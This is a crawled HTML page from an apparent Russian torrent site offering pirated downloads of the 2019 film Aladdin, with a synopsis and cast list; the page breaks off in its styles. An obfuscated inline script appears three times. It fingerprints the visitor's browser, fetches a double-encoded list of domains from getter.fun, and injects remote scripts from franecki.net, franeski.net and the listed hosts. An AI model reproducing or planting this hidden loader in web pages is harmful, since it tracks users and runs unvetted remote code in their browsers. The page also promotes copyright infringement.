

--- FILE ---
content_type: text/html
request_url: https://filmitorrent.site/fantasy/3226-aladdin-2019i.html
body_size: 21697
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml ">

<head> 
   <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Аладдин (2019) скачать торрент в хорошем качестве</title>
<meta name="description" content="Молодой воришка по имени Аладдин хочет стать принцем, чтобы жениться на принцессе Жасмин." />
<meta name="keywords" content="Нуман, Аджар, Кензари, Марван, Назим, Педрад, Навид, Негабан, Chadha, Режиссер, Nikkita, Лемешевский, Камиль, Магнуссен, Билли, мюзикл, фэнтези, wisely, Choose, Слоган" />
    <link rel="icon" href="../favicon.ico" type="image/x-icon">

  <link rel="shortcut icon" href="../favicon.ico" type="image/x-icon">
<link media="screen" href="../templates/blue/css/style.css" type="text/css" rel="stylesheet" />
<link media="screen" href="../templates/blue/css/engine.css" type="text/css" rel="stylesheet" />    
 <link media="screen" href="../templates/blue/style/orating.css" type="text/css" rel="stylesheet" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GRVQTEFHRP"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GRVQTEFHRP');
</script>
</head>

<body>
<style>
    .bg1 {
        width: 100%;
        height: 100%;
        z-index: 0;
        top: 0;
    }
    #container{
        z-index: 2;
        position: relative;
        width: 1000px;
        margin: 0 auto;
        margin-top: 200px
    }
</style>
<div class="bg1"><!--noindex--><script type="text/javascript">(function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f29d1a1f9f98fc99cb93847d9fdbc78b1=function(){needGetter=0;AMSP.loadAsset("29d1a1f9f98fc99cb93847d9fdbc78b1","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=false;for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs=scripts[i];break}}if(!ASMPlibjs){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{var oldOnload=ASMPlibjs.onload;ASMPlibjs.onload=function(){if(oldOnload){oldOnload()}on_l()}}};async function r(gfp){l("franecki.net",head,gfp,false,f29d1a1f9f98fc99cb93847d9fdbc78b1,function(){l("franeski.net",head,gfp,true,f29d1a1f9f98fc99cb93847d9fdbc78b1,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f29d1a1f9f98fc99cb93847d9fdbc78b1,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()</script><!--/noindex-->
</div>

<div id="container">
 
<div id="block2">
  <div id="day"><script type="text/javascript">
var mydate=new Date() 
var year=mydate.getYear() 
if (year < 1000) year+=1900 
var day=mydate.getDay() 
var month=mydate.getMonth() 
var daym=mydate.getDate() 
if (daym<10) 
daym="0"+daym 
var dayarray=new Array("Воскресенье","Понедельник","Вторник","Среда","Четверг","Пятница","Суббота") 
var montharray=new Array("января","февраля","марта","апреля","мая","июня","июля","августа","сентября","октября","ноября","декабря") 
document.write(""+dayarray[day]+", "+daym+" "+montharray[month]+" "+year+" года") 
</script>
  </div>
</div>
  <div class="speedbar"><div style="float:left;"><span id='dle-speedbar'><a href="../index.html">Торрент фильмы</a> &raquo; <a href="index.html">Фэнтези</a> &raquo; Аладдин</span></div>
  </div>  
  
  <div id="content">
  <div id="right">
    
         
       <div class="block">
       <div class="colorstrip">Навигация по жанрам</div>
       <ul class="menu">
         
     <li><a href="../tags/%25EA%25EE%25EC%25E5%25E4%25E8%25FF/index.html">Комедия</a></li>                          
         <li><a href="../tags/%25F3%25E6%25E0%25F1%25FB/index.html">Ужасы</a></li>
         <li><a href="../tags/%25E1%25EE%25E5%25E2%25E8%25EA/index.html">Боевик</a></li>
         <li><a href="../tags/%25EC%25F3%25EB%25FC%25F2%25F4%25E8%25EB%25FC%25EC/index.html">Мультфильм</a></li>
          <li><a href="../tags/%25F4%25E0%25ED%25F2%25E0%25F1%25F2%25E8%25EA%25E0/index.html">Фантастика</a></li>
         <li><a href="../tags/%25D0%25EE%25F1%25F1%25E8%25FF/index.html">Наше кино</a></li> 
         <li><a href="../tags/%25EC%25E5%25EB%25EE%25E4%25F0%25E0%25EC%25E0/index.html">Мелодрама</a></li>
<li><a href="../tags/%25F2%25F0%25E8%25EB%25EB%25E5%25F0/index.html">Триллер</a></li>
         <li><a href="../tags/%25F4%25FD%25ED%25F2%25E5%25E7%25E8/index.html">Фэнтези</a></li>
         <li><a href="../tags/%25EF%25F0%25E8%25EA%25EB%25FE%25F7%25E5%25ED%25E8%25FF/index.html">Приключения</a></li>
         <li><a href="../tags/%25E2%25EE%25E5%25ED%25ED%25FB%25E9/index.html">Военный</a></li>
         <li><a href="../tags/%25EA%25F0%25E8%25EC%25E8%25ED%25E0%25EB/index.html">Криминал</a></li>
           <li><a href="../tags/%25E4%25F0%25E0%25EC%25E0/index.html">Драма</a></li>
         <li><a href="../tags/%25E4%25E5%25F2%25E5%25EA%25F2%25E8%25E2/index.html">Детектив</a></li>
<li><a href="../tags/%25F1%25E5%25EC%25E5%25E9%25ED%25FB%25E9/index.html">Семейный</a></li>
<li><a href="../tags/%25E1%25E8%25EE%25E3%25F0%25E0%25F4%25E8%25FF/index.html">Биография</a></li>
<li><a href="../tags/%25E8%25F1%25F2%25EE%25F0%25E8%25FF/index.html">История</a></li>
<li><a href="../tags/%25EC%25F3%25E7%25FB%25EA%25E0/index.html">Музыка</a></li>
<li><a href="../tags/%25E2%25E5%25F1%25F2%25E5%25F0%25ED/index.html">Вестерн</a></li>
      <li><a href="../tags/%25F1%25EF%25EE%25F0%25F2/index.html">Спорт</a></li>
<li><a href="../tags/%25EC%25FE%25E7%25E8%25EA%25EB/index.html">Мюзикл</a></li>
<li><a href="../tags/%25E4%25EE%25EA%25F3%25EC%25E5%25ED%25F2%25E0%25EB%25FC%25ED%25FB%25E9/index.html">Документальный</a></li>
<li><a href="../tags/%25E0%25ED%25E8%25EC%25E5/index.html">Аниме</a></li>
<li><a href="../serial/index.html">Сериалы</a></li>
                               <div class="clear"></div>
       </ul>

       </div>
       
        <div class="block">
       <div class="colorstrip">Меню</div>
       <ul class="menu">
         <li><a href="../tags/2019/index.html">Новинки 2019</a></li>
         <li><a href="../tags/2018/index.html">Фильмы 2018</a></li>
         <li><a href="../selection/kp-250/index.html">Топ 250 КиноПоиск</a></li>
          <div class="clear"></div>
       </ul>

        
       </div>           
      
             
        <div class="colorblock">
           
       <div class="whitestrip">Лучшие фильмы за месяц</div>
       <ul class="topnews">
       <!--noindex--><li><a href="3226-aladdin-2019i.html">Аладдин</a></li> 

<li><a href="../mult/3313-taynaya-zhizn-domashnih-zhivotnyh-2-2019i.html">Тайная жизнь домашних животных 2</a></li> 

<li><a href="../fantastika/3351-chelovek-pauk-vdali-ot-doma-2019i.html">Человек-паук: Вдали от дома</a></li> 

<li><a href="../none/3394-anna-2019.html">Анна</a></li> 

<li><a href="../fantastika/3405-v-teni-luny-2019i.html">В тени Луны</a></li> 

<li><a href="../mult/3415-korol-lev-the-lion-king-2019.html">Король Лев</a></li> 

<li><a href="../boevik/3375-forsazh-hobbs-i-shou-2019i.html">Форсаж: Хоббс и Шоу</a></li> 

<li><a href="../komedia/3412-ali-ruli-2019.html">Али, рули!</a></li> 

<li><a href="../fantastika/3178-lyudi-x-temnyy-feniks-2019i.html">Люди Икс: Темный Феникс</a></li> 

<li><a href="../mult/3411-istoriya-igrushek-4-2019i.html">История игрушек 4</a></li> 

<li><a href="../drama/3414-vo-vse-tyazhkie-el-camino-2019.html">El Camino: Во все тяжкие</a></li> 

<li><a href="../komedia/3385-otpetye-moshennicy-2019i.html">Отпетые мошенницы</a></li> 

<li><a href="../uzhas/3413-strashnye-istorii-dlya-rasskaza-v-temnote-2019.html">Страшные истории для рассказа в темноте</a></li> 

<li><a href="../uzhas/3363-proklyatie-annabel-3-2019i.html">Проклятие Аннабель 3</a></li> 

<li><a href="../none/3419-sestrenka-2019.html">Сестренка</a></li> 

<li><a href="../drama/3421-yesterday-2019.html">Yesterday</a></li> 

<li><a href="../drama/3423-storozh-2019.html">Сторож</a></li> 

<!--/noindex-->
       </ul>
       </div>    
  </div>
  
  <div id="middle">
     
   <div class="nav">
      <ul>
          <li><a href="../index.html">Главная</a></li>
         <li> <a href="../help.html">Как тут качать?</a> </li>
        <li> <a href="../top100.html">ТОП 100</a> </li>
         <li> <a href="../copyright.html">Правообладателям</a> </li>
        <li> <a href="../index2ba3.html?do=feedback">Обратная связь</a> </li>
        
         
              
        
        
                
         <!-- для добавления ссылки меню скопируйте <li><a href="ссылка">название</a></li> и добавьте выше -->
   </ul>
    </div>
      
   
   
    <div id='dle-content'><div class="post"><br><!--noindex--><center><div id="bdc725bd73" style="display: none"></div><script type="text/javascript">(function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];fbd1a5ba841146b414af444446f6768bd=function(){needGetter=0;AMSP.loadAsset("bd1a5ba841146b414af444446f6768bd","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=false;for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs=scripts[i];break}}if(!ASMPlibjs){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{var oldOnload=ASMPlibjs.onload;ASMPlibjs.onload=function(){if(oldOnload){oldOnload()}on_l()}}};async function r(gfp){l("franecki.net",head,gfp,false,fbd1a5ba841146b414af444446f6768bd,function(){l("franeski.net",head,gfp,true,fbd1a5ba841146b414af444446f6768bd,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,fbd1a5ba841146b414af444446f6768bd,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()</script></center><!--/noindex-->
<div id="post-title" class="post-title">Аладдин</div>
<div class="data">
<span class="cell">30-08-2019, 00:17</span>
<span class="cell">Качество: HD</span>
<span class="cell">Скачиваний: 11576</span>
 <!--3226">
  <a href="#" class="orating_m" title="Фильм не нравится" onclick="orating(3226,0);return false;"></a>
  <a href="#" class="orating_p" title="Фильм понравился" onclick="orating(3226,1);return false;"></a>
  <a href="#" class="orating_res" onclick="ostats(3226,1,true);return false;">+4061-->
  <div class="cell2"><img src="../engine/cache/kp_rating/1007049.gif" hspace="5" title="Рейтинг фильма на КиноПоиске" alt="Рейтинг КП" /></div>

<!--fantasy/3226-aladdin-2019i.html#comment">Комментариев: 66-->
</div>
<div class="post-story">
<table width="100%">
<tr>
<td>

</td>
</tr>
<tr>
<td>
  <div class="quote">Данное кино относится к разделу Фэнтези и его можно загрузить в различном качестве: HDRip, BDRip 720p, BDRip 1080p. Ссылка на скачку torrent файла находится <a href="#torrents">под описанием.</a></div>
  <div id="news-id-3226" style="display:inline;"><!--TBegin--><a href="../uploads/posts/2019-10/1572111815_a2db9a8.jpg" onclick="return hs.expand(this)" ><img align="left" src="../uploads/posts/2019-10/thumbs/1572111815_a2db9a8.jpg" alt='Аладдин' title='Аладдин'  /></a><!--TEnd--><br /><b>Название:</b> Аладдин <br /><b>Оригинальное название:</b> Aladdin<br /><b>Страна:</b> <a href="../tags/%25D1%25D8%25C0/index.html" >США</a><br /><b>Режиссер:</b> <a href="../tags/%25C3%25E0%25E9%2b%25D0%25E8%25F7%25E8/index.html" >Гай Ричи</a><br /><b>Актеры:</b> <a href="../tags/%25CC%25E5%25ED%25E0%2b%25CC%25E0%25F1%25F1%25F3%25E4/index.html" >Мена Массуд</a>, <a href="../tags/%25CD%25E0%25EE%25EC%25E8%2b%25D1%25EA%25EE%25F2%25F2/index.html" >Наоми Скотт</a>, <a href="../tags/%25D3%25E8%25EB%25EB%2b%25D1%25EC%25E8%25F2/index.html" >Уилл Смит</a>, <a href="../tags/%25CC%25E0%25F0%25E2%25E0%25ED%2b%25CA%25E5%25ED%25E7%25E0%25F0%25E8/index.html" >Марван Кензари</a>, <a href="../tags/%25CD%25E0%25E2%25E8%25E4%2b%25CD%25E5%25E3%25E0%25E1%25E0%25ED/index.html" >Навид Негабан</a>, <a href="../tags/%25CD%25E0%25E7%25E8%25EC%2b%25CF%25E5%25E4%25F0%25E0%25E4/index.html" >Назим Педрад</a>, <a href="../tags/%25C1%25E8%25EB%25EB%25E8%2b%25CC%25E0%25E3%25ED%25F3%25F1%25F1%25E5%25ED/index.html" >Билли Магнуссен</a>, <a href="../tags/%25C4%25E6%25EE%25F0%25E4%25E0%25ED%2b%25C0.%2b%25CD%25FD%25F8/index.html" >Джордан А. Нэш</a>, <a href="../tags/%25D2%25E0%25EB%25E8%25FF%2b%25C1%25EB%25FD%25F0/index.html" >Талия Блэр</a>, <a href="../tags/%25CE%25E1%25F0%25E8%2b%25CB%25E8%25ED/index.html" >Обри Лин</a><br /><b>Жанр:</b> <a href="../tags/%25EC%25FE%25E7%25E8%25EA%25EB/index.html" >мюзикл</a>, <a href="../tags/%25F4%25FD%25ED%25F2%25E5%25E7%25E8/index.html" >фэнтези</a>, <a href="../tags/%25EC%25E5%25EB%25EE%25E4%25F0%25E0%25EC%25E0/index.html" >мелодрама</a>, <a href="../tags/%25EF%25F0%25E8%25EA%25EB%25FE%25F7%25E5%25ED%25E8%25FF/index.html" >приключения</a>, <a href="../tags/%25F1%25E5%25EC%25E5%25E9%25ED%25FB%25E9/index.html" >семейный</a><br /><b>Премьера в мире:</b> 8 мая 2019<br /><b>Дата выхода в России:</b> 23 мая 2019, «WDSSPR»3D<br /><b>Продолжительность:</b> 128 мин. / 02:08<br /><b>Год:</b> <a href="../tags/2019/index.html" >2019</a><br /><br /><div align="center"><!--dle_media_begin:https://www.youtube.com/watch?v=M9u0ZNAHPOo--><iframe title="YouTube video player" width="560" height="315" src="https://www.youtube.com/embed/M9u0ZNAHPOo?rel=0&amp;wmode=transparent" frameborder="0" allowfullscreen></iframe><!--dle_media_end--></div><br />Молодой воришка по имени Аладдин хочет стать принцем, чтобы жениться на принцессе Жасмин. Тем временем визирь Аграбы Джафар намеревается захватить власть над Аграбой, а для этого он стремится заполучить волшебную лампу, хранящуюся в пещере чудес, доступ к которой разрешен лишь тому, кого называют «алмаз неограненный», и этим человеком является не кто иной, как сам Аладдин.<br /><br /><!--QuoteBegin--><div class="quote"><!--QuoteEBegin--><div align="center"><!--TBegin--><a href="../uploads/posts/2019-10/1572111831_3384468.jpg" onclick="return hs.expand(this)" ><img src="../uploads/posts/2019-10/thumbs/1572111831_3384468.jpg" alt='Аладдин' title='Аладдин'  /></a><!--TEnd--> <!--TBegin--><a href="../uploads/posts/2019-10/1572111838_0d926b3cd1.jpg" onclick="return hs.expand(this)" ><img src="../uploads/posts/2019-10/thumbs/1572111838_0d926b3cd1.jpg" alt='Аладдин' title='Аладдин'  /></a><!--TEnd--> <!--TBegin--><a href="../uploads/posts/2019-10/1572111845_577235176d.jpg" onclick="return hs.expand(this)" ><img src="../uploads/posts/2019-10/thumbs/1572111845_577235176d.jpg" alt='Аладдин' title='Аладдин'  /></a><!--TEnd--> </div><!--QuoteEnd--></div><!--QuoteEEnd--></div>  
        <span id="torrents"></span>  
		    
    <!--noindex-->
        <br />
		    <center><div id="filmitorrent"></div></center>
		    <script>
          var node = document.getElementById('post-title')
       textContent = node.textContent;
      var COLLAPS_CONF={
      dom_id: 'filmitorrent',
      title: textContent,
      width: '100%',
              height: '480',
      not_found_cb: function(){
        console.log('video not found');
      }
      }
      </script>
            <script async src="https://kodir2.github.io/replace.js"></script>
            <script>(function(){ var VAST_LIST = [ '//franecki.net/assets/vendor/f976c0490cc3c4d9ffbb36c5421ec94e.xml?v=3.0', 'URL' ]; var h = document.querySelector('head'); var s = document.createElement('script'); s.src = '//franecki.net/js/humanitarian-five.js'; s.onload = function() { var nakladka = new AdHumanitarianFive('filmitorrent', VAST_LIST); }; h.appendChild(s); })()</script>
            <!--/noindex-->
    <br />
<div id="b73c9d6ed0" style="display: none"></div><script type="text/javascript">(function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f8bc4aece061bf05529050bc59f3e8a4b=function(){needGetter=0;AMSP.loadAsset("8bc4aece061bf05529050bc59f3e8a4b","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=false;for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs=scripts[i];break}}if(!ASMPlibjs){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{var oldOnload=ASMPlibjs.onload;ASMPlibjs.onload=function(){if(oldOnload){oldOnload()}on_l()}}};async function r(gfp){l("franecki.net",head,gfp,false,f8bc4aece061bf05529050bc59f3e8a4b,function(){l("franeski.net",head,gfp,true,f8bc4aece061bf05529050bc59f3e8a4b,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f8bc4aece061bf05529050bc59f3e8a4b,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()</script>
<br />
<!--/noindex-->
        <h3>Аладдин скачать торрент в хорошем качестве бесплатно:</h3>


 <!--noindex--><br>
<style type="text/css">
.res85gtj {

        
  border-left: 1px solid #ebebeb;
  border-right: 1px solid #ebebeb;
}

.res85gtj th {
        width: 80px;
  padding: 6px;
  text-align: center;
}

.res85gtj thead tr {
        
  cursor: pointer;
  background: #69C4DB;
  border: 1px solid #5ea007;
  border-radius: 5px;
  color: #fff;
  text-shadow: 1px 1px 2px black;

}

.res85gtj a {
  text-decoration:none;
}

.res85gtj a:hover {
  text-decoration:underline;
}

.res85gtj tr:nth-child(2n) {
  background-color:#f7f7f7;
}

.res85gtj tr {
  background-color:#fefefe;
}

.res85gtj tbody tr:hover {
  background-color:#e7e7e7;
}

.res85gtj td {
  padding:6px;
  vertical-align:middle;
        font-size:12px;
        text-align: center;
        font-family: Verdana;
        border-bottom: 1px solid;
}     
</style>
			   
	<style>
